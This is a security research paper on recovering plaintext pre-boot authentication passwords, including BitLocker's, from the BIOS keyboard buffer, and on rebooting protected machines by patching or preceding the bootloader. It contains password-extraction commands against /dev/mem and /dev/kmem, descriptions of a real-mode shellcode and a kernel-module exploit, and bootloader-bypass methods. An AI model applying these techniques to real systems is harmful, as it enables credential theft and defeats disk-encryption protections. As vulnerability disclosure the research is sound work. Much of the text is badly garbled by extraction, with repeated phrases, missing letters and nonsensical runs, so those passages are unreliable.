# Bypassing pre-boot authenti
ation passwords by instrumenting the BIOS keyboard bulk the BIOS keyboard bulk the BIOS keyboard bulk the BIOS keyboard bulk the (pra
ti
al low level atta
ks against x86 pre-boot authentication software) software)

Jonathan Brossard - jonathan@ivizindia.com

Iviz Te
hnosolutions Pvt. Ltd. , Kolkata, India

The wal ls between art and engineering exist only in our minds. Theo Jansen

Abstract. Pre-boot authentication software, in particular full hard disk encryption software, play a key role in preventing information theft[1]. In this paper, we present a new class of vulnerability affecting multiple high value pre-boot authentication software, including the latest Microsoft disk encryption technology : Microsoft Vista's Bitlocker, with TPM chip enabled. Because Pre-boot authentication software programmers commonly make wrong assumptions about the inner workings of the BIOS interruptions responsible for handling keyboard input, they typically<sup>1</sup> use the BIOS API without flushing or intializing the BIOS internal keyboard buffer. Therefore, any user input including plain text passwords remains in memory at a given physical location. In this article, we first present a detailed analysis of this new lass of vulnerability and generi exploits for Windows and Unix platforms under x86 architectures. Unlike current academical research aiming at extracting information from the  $RAM[2][3]$ , our practical methodology does not require any physical access to the computer to extract plain text passwords from the physical memory. In a second part, we will present how this information leakage ombined with usage of the BIOS API without areful initialization of the BIOS keyboard buffer can lead to computer reboot without console access and full security bypass of the pre-boot authentication pin if an atta
ker has enough privileges to modify the bootloader. Other related work include information leakage from CPU caches[4], reading physical memory thanks to firewire[5] and switching CPU modes[6][7].

#### **Introduction**  $\mathbf{1}$

In a previous article<sup>[8]</sup> regarding BIOS passwords and CMOS security, we presented how BIOS passwords and memory. In the extra memory. In the extra memory. In the extra memory. In the present arti
le, we will generalize our resear
h to any pre-boot au thentication software by first describing how password reading routines

 $\frac{1}{2}$  cf: Annexe A for a non exhaustive list software vulnerable to plain text password leakage.

are implemented at bootloader level, then by des
ribing atta
k s
enarios under both Windows and \*nix operating systems, and finally by studying how password protected bootloaders can be rebooted without physical access, leading to a full security bypass.

In the rest of this article, otherwise explicitly mentioned, p4ssw0rd is the password to the target pre-boot authenti
ation software, be it a BIOS password or a bootloader's pin.

In order to introduce the context in which pre-boot authentication software are executed, we will start with an overview of operating systems booting under x86 ompatible ar
hite
tures.

#### $1.1$ 1.1 An overview of Operating Systems booting

Under the x86 architecture, the boot sequence can be divided in the following steps $[9][10]$ :

- The CPU starts in Real Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model Model M
- All segment register are set to 0, s is set to 0xFFFFFFF0.[12℄[13℄. Quoting the Intel manual Vol 3A chapter 8-6 : "The EPROM containing the initialisation code must be present at this address." The "EPROM" in question loaded at UxFFFFFFFU is indeed the BIOS.
- BIOS POST (Power On Self Test) he
ks (hardware he
king : checks for RAM, bus, disks, etc) are performed<sup>[14]</sup>.
- The BIOS loads the rst  $\mathcal{S}_1$  by the Master Boot Reference  $\mathcal{S}_2$  by the Master Boot Reference  $\mathcal{S}_3$ loader bootstrapping) at address 0x0000:0x07C0 in RAM, and performs a far jump to this location, using int  $0x19$ .
- The boot loader is responsible for booting the kernel (with optional parameters, possibly a big kernel, et
...).
- opies partners complete provide the BIOS Map to a safety the BIOS Map to a safety of the BIOS Map to a safety o  $(0x0:0x90000-0x0:0x901$  FF for Linux), performs some additional hardware detection and switches to Protected mode[16][17].

Starting from this point, an authentication process is not qualified of "pre-boot authentication" anymore. What can we infer from this booting s
hema regarding pre-boot authenti
ation software and their APIs ?

<sup>2</sup> Nowadays, BIOSes are not oded on EPROMs anymore, but on Programmable Readonly Nonvolatile RAM[13], similar to EEPROM

### 1.2 Pre-boot authenti
ation : API and implementation

Given what we have seen previously, a pre-boot authentication software can be implemented in the BIOS itself (e.g.: a user BIOS password) or most probably, for obvious portability reasons, in the bootloader (lilo/grub, Vista's Bitlocker[18], or virtually any other pre-boot authentication software with or without full disk encryption capabilities).

Since there is no kernel in memory when this authentication software is run in RAM, the only API available to the programmer of a pre-boot authenti
ation software is the BIOS API. This software might or might not add some kind of en
ryption to the disks, but it will surely need to ask the user for a password at a given moment. Hence, we will now detail how the BIOS implements reading keystrokes from the keyboard...

# 1.3 Introdu
ing the vulnerability : inner workings of BIOS interruption 0x16 and BIOS keyboard buffer hystheresis

The BIOS API offers interruption  $0x16[19]$  to retrieve keystrokes from the keyboard. In particular, functions  $ah=0x01$  checks (and reads) if a key has been pressed and function  $ah=0x00$  reads this keystroke, returning the ASCII code of the keystroke in the AL register and its scancode (read by Int  $0x09$  - i.e.: IRQ1[20] - from the keyboard and placed into the buffer. This mechanism allows the use of extended keystrokes, e.g.: Alt+Shift+Keystroke) in the AH register.

We can verify that bootloaders like lilo actually use those interruptions to read input from the user $[21]$ : cf figure 1.

|     |      | 236 drkbd: mov ah.#1 | ; is a key pressed? |
|-----|------|----------------------|---------------------|
| 237 | int  | 0x16                 |                     |
| 238 | iz   | comcom               | : no > done         |
| 239 |      | xor ah,ah            | : get the key       |
| 240 | int  | 0x16                 |                     |
| 241 | loop | drkbd                |                     |
|     |      |                      |                     |

Fig. 1. Keyboard reading routine in lilo (le se
ond.S taken from lilo 22.8).

But how is this me
hanism made possible inside the BIOS itself ?

At boot time, a critical structure, the BIOS Data Area is created at location  $0x0040:0x0000$  in physical memory. The keyboard contains an

to Other authentication methods such as usb tokens, smartcards or biometry are out of the s
ope of this paper.

embedded 8042[22] microcontroller to continuously scan for keystrokes pressed or released, in real time, independently of the workload of the main CPU. Every time a keystroke is pressed or released, this microcontroller sends a scancode to a second microcontroller (PIC 8259[23]) present in the motherboard. This microcontroller unifies the two keystrokes sent when pressing and releasing a key and sends a unique scancode to the keyboard interrupt service routine (i.e.: the ISR of interruption  $0x09$ , or physical IRQ  $0x01$ . The keyboard ISR updates a critical structure created at boot time at location  $0x40:0x00[24]$  : BIOS Data Area accordingly : cf figure 2. It contains several fileds related to keyboards functions [25] :  $cf$  : figure 3.



Fig. 2. Keyboard handling overview under x86 ompatible ar
hite
tures.

The BIOS keyboard buffer is actually found at location  $0 \times 0040:0 \times 001e$ . It is 32 bytes long. Since a keystroke is coded on two bytes (the first one for its ASCII code, the second one for its BIOS scancode), it can handle up to 16 keystrokes $4$ .

The pointers located at  $0x0040:0x001$ A and  $0x0040:0x001$ C keep track of how many keys are currently present inside the buffer, and how many have been read so far : therefore, if a user enters the password 'p4ssw0rd',

 $\,$  actually, the *enter* key is coded on a single byte, so the keyboard may contain a bit more than 16 keystrokes.

| <b>Physical Address Size</b><br><b>Comments</b>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 0x0040:0x0017 [1 byte] Keyboard shift flags 1<br>bits indicate the status of Insert/CapsLock/NumLock/ScrollLock/Alt/Control/Left Shift/Right Shift keys |
| 0x0040:0x0018 [1 byte] Keyboard shift flags 2<br>bits indicate the status of Insert/CapsLock/Numlock/ScrollLock/Pause/SysReg/Left Alt/Right Alt keys    |
| $(\ldots)$                                                                                                    |
| 0x0040:0x001A [2 bytes] Pointer to the address of the next character in the Bios keyboard buffer                                                        |
| 0x0040:0x001C [2 bytes] Pointer to the address of the last character in the Bios keyboard buffer                                                        |
| 0x0040:0x001E [32 bytes] Bios keyboard buffer (capacity : 16 keystrokes)                                                                                |

Fig. 3. Elements of the BIOS Data Area relevant to keyboard handling.

the BIOS keyboard buffer would go through the following states between keystrokes :  $cf$  :  $figure$   $4$ .



Fig. 4. Pointers evolution while entering keystrokes (using the keyboard...).

The main problem of this mechanism is that this buffer is not flushed after a key has been queried via interruption  $0x16$ , function ah= $0x00[19]$ , while programmers may assume it is, only the pointer to the next key is updated :  $cf$  : figure 5.

# 1.4 Verifying there is a vulnerability in a BIOS Password he
king routine

To demonstrate the fa
t that most programmers will not be aware of this problem, let's verify how the programmers of the BIOS have imple mented the user BIOS password feature inside the BIOS flash memory



Fig. 5. Pointers evolution while readingkeystrokes (using int 0x16).

itself<sup>-</sup>. The second contract of the second contract of the second contract of the second contract of the second contract of the second contract of the second contract of the second contract of the second contract of the

To do so, we will need a small 16 bytes BIOS shell
ode (
f: Annexe B  $: Shell code.S)$  to access physical memory via real addressing, in Real Mode, and display the content of memory at location  $0x0040:0x001e$ .

Since this shellcode cannot be run from protected mode, we will craft a small USB bootloader to load and run it at boot time in real mode (cf:  $Annexe C: SplotOS.S): cf: figure 6.$ 

| [ Sploit OS : Real mode Bios hysteresis Poc ]<br>// Jonathan Brossard - jonathan@ivizindia.com - endrazine@gmail.com |
|----------------------------------------------------------------------------------------------------|
| [ According to cr0, you are in real mode, ok                                                                         |
| - [ Password (if any) is p4ssw0rd                                                                                    |
| F Press any key to reboot                                                                                            |

Fig. 6. Our simple bootloader running the 16b shell
ode in real mode and revealing the Bios password.

As we can see, the programmers of the BIOS itself fail at properly flushing the BIOS keyboard buffer after use. Obviously, programmers of preboot authentication software won't be much more aware of the problem...

<sup>5</sup> I am using an Intel BIOS, version PE94510M.86A.0050.2007.0710.1559  $(07/10/2007)$ .

#### 1.5Passwords haining

At this point, a areful reader may ask : What happens if the user has to type two passwords before the bootloader loads and transfers ontrol to the kernel ?" This is a perfectly valid question since it is absolutely possible to prote
t a omputer with, for instan
e, both a BIOS password and a pre-boot authenti
ation bootloader, or even to hain bootloaders.

Because the BIOS keyboard buffer is a rotative buffer, like explained in  $figure 5$ , if the user enters multiple input during the boot sequence, the keystrokes will simply be concatedated in the BIOS keyboard buffer (separated by a 0x1a hara
ter orresponding to the arriage return keystroke). Practically, it means that we can retrieve multiple passwords or ommands in the very same way we would retrieve a single password.

Now that we have a better understanding of the vulnerability, let's move to actual exploitation under Microsoft Windows, and then under \*nix platforms. The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the

#### Retrieving pre-boot authentication passwords under Windows windows with the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t

Windows (from Windows 95 to Vista) is running, like every modern OS, under Prote
ted Mode to enable paging, segmentation, and multitasking. It is therefore impossible to access physical addresses directly : if we want to get access to a memory location, we will have to use virtual adressing and only the Memory Management Unit $[26]$  will be able to translate it into a physi
al address whi
h we will not even know...

To circumvent protections of Protected Mode and segmentation, a first strategy could be to switch the OS back to Real Mode. This would require modifying the value of control register cr0, hence require ring 0 privileges $[12]$ . It could be implemented as a kernel driver, but would be highly non portable across versions of the Windows kernel, plus it would require special privileges.

Another strategy, to disable segmentation and access the full physical memory in read or even write mode would be to swit
h to System Management Mode to run our shellcode in 16 bits mode. Such an attack has been proved to be practical, assuming the attacker has root privileges, under OpenBSD[6], GNU/Linux and other architectures[7].

But actually, all we need is a small "shell" allowing us to access the first few kilobytes of physi
al memory in read mode, and optionally to do a few raw alls to BIOS interruptions to display the ontent of the BIOS keyboard buffer. Fortunatelly, the MS-DOS compatibility mode of Mirosoft Windows provides just that : it takes advantage of Intel CPU's V86 Mode[12], to allow 16 bits programs execution under ring 3. Some privileged operations like raw access to disks via Interruptions  $0x13$  will be disabled, but we have access to Int  $0x10$  and even MS-DOS's Int  $0x21$ without restrictions. And since this mode uses Real Addressing and allows access to the first  $1 \text{ MB}$  of physical memory in read mode[11], we an run our previous 16b BIOS shell
ode (Shell
ode.S) without any modification. It is really just a matter of compiling the code and placing it in a file with an extention ".COM", after verifying that it is 4b aligned<sup>6</sup>, and run our binary  $\therefore$   $cf$  :  $rquare$  /.



Fig. 7. Su

essful exploitation under Windows 2003.

The benefits of this method are obvious : it is portable across every version of Windows from 95 to Vista . And more importantly, this exploitation te
hnique requires no spe
ial privileges. Notably, Mi
rosoft Vista Ultimate edition with Bitlocker's disk encryption and TPM enabled is vulnerable to this atta
k.

#### 3Retrieving pre-boot authentication passwords under

Retrieving the content of the BIOS keyboard buffer from Windows was quite easy because its MS-DOS emulation wrapper around V86 mode let us access the first megabyte of physical memory in read mode without restrictions.

Unfortunately, there is no such "real mode  $+$  physical memory read shell" under most Unixes. Virtual ma
hines and emulators running from userland emulate the Interruptions entirely, and will not allow us to retrieve actual information from the BIOS keyboard buffer.

In fact, under Linux, there is a library, lrmi<sup>[27]</sup> (Linux Real Mode Interface), which is merely a wrapper around syscall 113 sys\_vm86old.

F... since we are not really using a 16 bits CPU, but emulating it over a 32 bits

<sup>&</sup>lt;sup>7</sup> We are here using a French version of Windows Server 2003 SP2 Entreprise Edition.

 $\,$  Actually, because of the imperfect emulation of 16 bits CPUs, there is one byte to  $\,$ change to make it work under the real 16 bits mode of the actual MS-DOS and Windows 95, so that the memory read actually points to the desired location.

Assuming we have  $IOPL(3)$  - i.e.: root privileges in practice, unless we find an arbitrary code execution bug in a service who has been granted  $IOPL(3)$ , like Xorg -, by filling a dedicated datastructure specifying the values of input registers and calling this syscall, we can, from userland, have the kernel swit
h to V86 mode, issue an arbitrary BIOS Interrupt and present us the result in the form of the same datastructure. But we do not have read access to physical memory in real mode through this method, so we will not be able to read the BIOS keyboard buffer so easily  $\ldots$  cf :  $\mu$ gure 8.

|    | 33 struct LRMI regs {     |
|----|---------------------------|
| 34 | unsigned int edi;         |
| 35 | unsigned int esi;         |
| 36 | unsigned int ebp;         |
| 37 | unsigned int reserved;    |
| 38 | unsigned int ebx;         |
| 39 | unsigned int edx;         |
| 40 | unsigned int ecx:         |
| 41 | unsigned int eax;         |
| 42 | unsigned short int flags; |
| 43 | unsigned short int es;    |
| 44 | unsigned short int ds;    |
| 45 | unsigned short int fs:    |
| 46 | unsigned short int gs;    |
| 47 | unsigned short int ip;    |
| 48 | unsigned short int cs;    |
| 49 | unsigned short int sp;    |
| 50 | unsigned short int ss;    |
| 51 | Υ.                        |
|    |                           |

Fig. 8. Linux Real Mode Interfa
e (lrmi) data stru
ture to V86 sys
all as dened in

That being said, there are other ways to access memory under Unix to bypass segmentation prote
tions and read arbitrary physi
al memory locations. We will first focus on userland attacks and present a generic atta
k amongst Unix platforms from userland with root privileges, and se
ondly demonstrate an atta
k from Kernel Land in the form of a Linux Kernel Module.

<sup>9</sup> It may nonetheless be possible to use the lrmi library and allowed interruptions to opy the BIOS Data Area to an other pla
e in memory. Or retrieve parts of memory in modified registers, since manipulating physical memory via the input parameters rafted into this datastru
ture is allowed...

#### 3.1 Generi userland exploits against pre-boot authentical attention passwords under the state of the state of the state of the state of the state of the sta

Solaris, \*BSD and GNU/Linux provide a special device to access physical memory directly, at least in read  $\text{mode}^{10}$  : the character device /dev/mem. Sin
e it is really a mapping of the physi
al RAM of the system, all we need to do is to open /dev/mem in read mode, mmap() its first page and retrieve the content of the BIOS keyboard buffer starting from address  $0 \times 041e$  : *cf* : *figure 9*.

root@blackbox:~# xxd -I 32 -s 0x041e /dev/mem 000041e: 7019 3405 731f 731f 7711 300b 7213 6420 p.4 s.s.w.0 r.d root@blackbox:~#



In a similar way, we could retrieve the BIOS keyboard buffer from the kernel memory itself, from userland, using the character device /dev/kmem<sup>11</sup> :  $cf$  : figure 10.

```
root@blackbox:~# dd if=/dev/kmem ibs=1 skip=3221226526 count=32 2>/dev/null|xxd
0000000: 7019 3405 731f 731f 7711 300b 7213 6420 p 4 s s w 0 r d
root@blackbox:\sim#
```
Fig. 10. Plain text password leakage via /dev/kmem under GNU/Linux.

Finally, we could retrieve the same information from the pseudo filesystem /proc if /proc/kcore is available . This file presents the same information as /dev/kmem, the kernel memory (which we know contains a copy of the BIOS Data Area from paragraph 1), but has the structure of a core file. It is really just a matter of finding the right offset in the core file  $(0x141e) : cf : \text{figure } 11.$ 

Eventually, we managed to extract the content of the BIOS keyboard buffer from userland under Unix in a generic way. We coded a tool based

where the perifst this device is in read only mode even for root, if securelevel is set to secure mode  $2[6][7]$ .

<sup>11</sup> This experiment is run under a Linux kernel version 2.6.22 with the standard  $3GB/1GB$  userland/kerneland split, addresses will differ amongst  $*$ nix flavours beause the kernel is not mmapped at the same address.

<sup>12</sup> It is enabled by default on most GNU/Linux distributions.



Fig. 11. Plain text password leakage via /pro
/k
ore under \*nix.

.unix.species.com/next.com/next.com/next.com/next.com/next.com/next.com/next.com/next.com/next.com/next.com/next.com/next.com/next.com/next.com/next.com/next.com/next.com/next.com/next.com/next.com/next.com/next.com/next.c



Fig. 12. Our generi userland exploit running under \*nix.

This exploit is really generi : it works not only against multiple preboot authentication software<sup>11</sup>, but also amongst virtually any Unix<sup>11</sup> running under x86 (there is no BIOS otherwise) and providing one or the other of the above mentioned deviation of the above mentioned above property and  $\rho$ tem de la construcción de la construcción de la construcción de la construcción de la construcción de la construcción de la construcción de la construcción de la construcción de la construcción de la construcción de la con  $\mathrm{tem}^{15}$ .

On
e overed userland exploitation, we will attempt to retrieve plain text passwords from the kernel.

## 3.2 Doing it the hard way : retrieving passwords from kernel

in the second will found for the second only, from an exploitation only, from an exploit  $\alpha$ kernel land scope. land some experimental services and services are all the services of the services of the services of the services of the services of the services of the services of the services of the services of the services of the servi

 $\text{CI:} \quad An \textit{nexe} \quad A$ .

<sup>1</sup> Tested under FreeBSD 6.3, OpenBSD 4.0, OpenSolaris 5.11 and several GNU/Linux distributions including Gentoo 2006 and Ubuntu Gutsy.

 $^{15}$  Even secure kernels hardened by the security patch from grsecurity[28] up to and in
luding version 2.1.10 (
urrent) are vulnerable to these atta
ks.

Let's first of all verify that the BIOS Keyboard buffer is present in memory at location  $ux$ C000041E<sup>--</sup> :  $cf$  :  $rq$ ure 13.



Fig. 13. GNU/Linux kernel debugging reveals plain text passwords.

We have oded an exploit in the form of <sup>a</sup> Linux Kernel Module (
f: Annexe  $E$ : ksploit.c) which will add a new entry to the /proc pseudo lesystem and display any password present in the BIOS keyboard buer : <u>f : guarante</u> de la proponecia de la construcción de la construcción de la construcción de la construcción de la construcción de la construcción de la construcción de la construcción de la construcción de la construcció

root@blackbox:/home/jonathan/ksploit-proc/src# insmod /ksploit.ko root@blackbox:/home/jonathan/ksploit-proc/src# cat /proc/prebootpassword Password to the latest pre boot authentication software) : p4ssw0rd root@blackbox:/home/jonathan/ksploit-proc/src#

Fig. 14. Our Linux Kernel Module exploit adding <sup>a</sup> le ontaining plain text passwords under / proc. /pro
.

Now that we know how to retrieve plain text passwords from pre-boot authenti
ation software under both Windows and \*nix operating systems, we will present how to use that information leakage to  $\mathfrak{t}$  information leakage to reboot the boot the boot the boot the boot the boot the boot the boot the boot the boot the boot the boot the boot the boot the omputer, to allow by the present of the present of the pre-boot and pre-boot authority by the pre-boot authority of the predefense.

 $^\circ$  - Here, we are remotely debugging a 2.6.19 Linux kernel running under Gentoo 2006  $^\circ$ inside Vmware Workstation 6.0 using galaxies workstation 6.0 using galaxies workstation for the Ubuntu Library to use the standard 3GB/1GB userland/kerneland split.

# 4Rebooting a computer protected with a pre-boot authenti
ation password, without

Rebooting <sup>a</sup> omputer an be helpful to an atta
ker in <sup>a</sup> large range of s
enarios, being it to boot an other -possibly weaker- OS hosted on the same of the same of the same of the same of the same of the GNU Grub or Lilow or Lilow or Lilow or Lilow or in order to extend his ontrol over the ma
hine , to pass spe
ial kernel parameters to the OS at boot time , to load a modified kernel image, or any other attacks at the senario  $\mathbb{R}^3$  . If  $\mathbb{R}^3$ 

Even if an atta
ker is able to retrievethe password to <sup>a</sup> pre-boot au thenti
ation pro
ess, will he be able to reboot the omputer ? Will he be able to do it without physi
al a

ess to the onsole ? Can he even be able to reboot it without knowing the password in some cases? Those are the questions we will try to answer in this section.

In this se
tion, we fo
us ex
lusively on atta
ks against bootloaders. The general methodologies des ribed to BIOS passwords like-to BIOS passwords like-to Bios passwords like-to BIOS p wise, but they require some fair amount  $\mathbf{u}$  and trivial fair amount-fair amount-fair amount-fair amount-fair amount-fair amount-fair amount-fair amount-fair amount-fair amount-fair amount-fair amount-fair amount-fair of reverse engineering  $\alpha$  and path  $\alpha$  and path  $\alpha$  as  $\alpha$  as  $\alpha$  as  $\alpha$  as  $\alpha$ are therefore to be about the specific in this article in this article in this article in the second in the co on, we also also assume that also also also assume the attack of the attack privileges to modifying the complete the bootloader.

#### 4.1Remotely rebooting a pre-boot authentication prote
ted ma
hine without disk en
ryption via simple pathement of the bootloader of the bootloader of the bootloader of the bootloader of the bootloader of the bootloader of the bootloader of the bootloader of the bootloader of the bootloader of the bootloader of the bootloa

If the password asked at boot time is not used to de
rypt any portion of the hard disk T, then bypassing the bootloader protection is relatively e asy : an attacker with root privileges and the simply replacement of the simply replacement of the simply rep bootloader with <sup>a</sup> new one, re
ongure the very same bootloader without <sup>a</sup> password, or if no onguration le is present on the lesystem and the bootloader is really ustom, pat
h the password he
king routine in

e as the thermal path it path it pathware the south of the south it boots with the south of the south of the s out, with verifying the  $h$  its second the its second of its  $h$  is second the intervals of its second of its second of  $h$ prompting <sup>a</sup> password. In gure 15, we have pat
hed lilo so that itinstalls a new bootloader, without modifying its configuration files , to boot the rst valid kernel available immediatly, without asking for <sup>a</sup> password. For more details on the pathology of the article of the articles of the articles of the articles of

<sup>&</sup>lt;sup>1</sup>' like rebooting GNU/Linux in single mode by appending 'init=/bin/sh' or such to the grub is a community of the group of the group of the group of the group of the group of the group of the g

<sup>18</sup> ... like in bootloaders <sup>a</sup> la Grub or Lilo.

<sup>19</sup> in parti
ular the /boot/.map le, ontaining the meat of the onguration at boot time.





Fig. 15. Pat
hed lilo rebootingwithout prompting for <sup>a</sup> password.

In this simple ase, knowledge of the pre-boot authenti
ation password is not required, sin
e the whole pre-boot authenti
ation s
hema is bypassed thanks to the pattern mut as the lett in the letter and the less trivial and the less trivial and the less trivia of en
rypted partitions...

### Remotely rebooting a pre-boot authentication 4.2prote
ted ma
hine with fully en
rypted system partition via keyboard emulation : bootloader in the middle middle middle middle middle middle middle middle middle middle attack

In ase the bootloader uses the password to de
rypt the disks, <sup>a</sup> simple patterned to the password routine will not such a subject to the attachment of the password and attack the attack of the attack of the such a subject of the attack of the such a subject of the such a such a such a such a s needs to have the bootloader decrypt the system partition".

If the bootloader doesn't verify that the BIOS keyboard buffer is empty before asking for <sup>a</sup> password, it ould be lled by an atta
ker so that when the bootloader and the bootloader and the species when the bootloaders and have the complete complete complete the state of the complete complete complete complete complete complete complete complete complete complete the BIOS a
ts like the atta
ker was simultaneously typing <sup>a</sup> password

<sup>&</sup>lt;sup>--</sup> One could also, quite inelegantly, try to retrieve the decryption algorithm by reverse engineering the bootloader and attempt to reimplement <sup>a</sup> de
ryption routine it in his own custom bootloader...

To fill the keyboard buffer before the bootloader itself tries to call interruption 0x16, we will need to insert our own rogue bootloader before the pre-boot authentication one, fill the buffer in some way, and then transfer exe
ution ba
k to the original bootloader.

